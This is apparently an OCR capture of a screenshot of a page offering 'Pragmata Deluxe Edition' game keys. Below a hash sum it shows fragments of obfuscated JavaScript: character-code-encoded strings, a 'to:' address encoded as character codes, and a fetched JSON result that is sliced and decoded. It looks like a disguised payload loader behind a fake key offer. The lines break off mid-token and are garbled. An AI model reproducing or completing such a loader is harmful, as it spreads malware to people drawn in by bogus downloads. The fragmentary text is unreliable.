
Pragmata Deluxe Edition Keys Stable
🖹 HASH-SUM:
62104bec647a9bf85bbcad9a28c32859
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCo
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,10
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr